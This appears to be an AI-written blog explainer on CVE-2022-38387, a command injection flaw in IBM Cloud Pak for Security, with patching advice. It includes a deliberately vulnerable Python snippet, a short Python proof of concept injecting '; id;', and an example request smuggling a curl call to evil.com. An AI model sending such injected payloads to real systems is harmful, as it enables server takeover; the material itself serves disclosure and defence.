Security vulnerabilities in enterprise platforms can have devastating consequences, especially when exploitation leads to remote command execution. One critical vulnerability, CVE-2022-38387, affects IBM Cloud Pak for Security (CP4S) versions 1.10.. through 1.10.2.. This flaw allows remote attackers with authentication to execute arbitrary commands on the host system. Below, we'll dive into how this vulnerability works, how it’s exploited, and how you can protect your environment.
What is CVE-2022-38387?
Publicly disclosed by IBM via IBM Security Bulletin and cataloged as IBM X-Force ID: 233786, this bug is a command injection vulnerability. In plain English, a remote attacker who can log in to the affected system can trick the server into running unauthorized commands—potentially taking over the host.
How Does the Vulnerability Work?
This vulnerability happens because of insufficient input validation. Certain API endpoints accept user-provided parameters that are then used directly in system commands. Instead of checking that these parameters are safe, the application passes them unsanitized to the operating system, opening a door for attackers.
If you have valid credentials,
You send a specially crafted HTTP request to a vulnerable CP4S API endpoint.
2. The parameter you supply gets interpreted by the host shell—so, if you add ; id;, the system runs id.
Usually, web applications run system commands like this (improperly)
import os
def run_command(param):
command = "ls " + param
os.system(command)
An attacker could set param as ; id;, turning the command into ls ; id;, causing the server to also run id.
Proof of Concept (PoC) – Code Snippet
Below is a simplified Python sample showing a similar issue (for learning purposes only). The real vulnerability would be within the Java or Python code in the actual CP4S application:
import requests
# Replace these with actual values
cp4s_url = "https://cp4s.example.com/api/some_vulnerable_endpoint";
session_token = "YOUR_SESSION_TOKEN"
# This payload injects the 'id' command
payload = {
"parameter": "normal_value; id;" # This will execute 'id' as well
}
headers = {
"Authorization": f"Bearer {session_token}",
"Content-Type": "application/json"
}
response = requests.post(cp4s_url, json=payload, headers=headers, verify=False)
print(response.text) # Should display command output if vulnerable
Note: You need to be authenticated for the exploit to work, but once inside, the door's open.
Example Malicious Request
POST /api/vulnerable-endpoint HTTP/1.1
Host: cp4s.example.com
Authorization: Bearer <token>
Content-Type: application/json
{
"filename": "test; curl http://evil.com/whoami"
}
If the system isn’t patched, it runs both ls test and curl http://evil.com/root (or whatever user the server runs as).
References and Mitigation
IBM X-Force Advisory:
https://exchange.xforce.ibmcloud.com/vulnerabilities/233786
IBM Security Bulletin:
https://www.ibm.com/support/pages/node/6829367
Patching: Upgrade to at least IBM Cloud Pak for Security 1.10.2.1 as soon as possible.
- Monitoring: Watch logs for unusual commands/network calls.
Final Thoughts
CVE-2022-38387 is a classic command injection issue that can wreck systems if left unpatched. If you use Cloud Pak for Security, update immediately. Don’t assume authentication is enough to protect from insider or compromised user threats.
For curious defenders: try “fuzzing” your own endpoints for special characters like ;, &, |, and backticks (`) to test input validation—always in a safe test environment!
Stay safe, and patch early!
Related Reading:
- OWASP: Command Injection
- IBM Security Bulletins
*Original content by your trusted AI guide. Always test responsibly and within ethical boundaries.*
Timeline
Published on: 11/11/2022 19:15:00 UTC
Last modified on: 11/15/2022 20:51:00 UTC
